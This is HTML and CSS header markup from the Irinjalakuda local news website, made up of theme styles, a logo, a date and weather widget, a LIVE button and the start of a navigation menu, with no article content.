<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">31.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_44 .tdb-menu>li.current-menu-item>a:after,.tdi_44 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_44 .tdb-menu>li.current-category-ancestor>a:after,.tdi_44 .tdb-menu>li.current-page-ancestor>a:after,.tdi_44 .tdb-menu>li:hover>a:after,.tdi_44 .tdb-menu>li.tdb-hover>a:after,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-small-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54798"><a href="https://irinjalakuda.com/category/localnews/breakingnews/"><div class="tdb-menu-item-text">Breaking News</div></a></li>
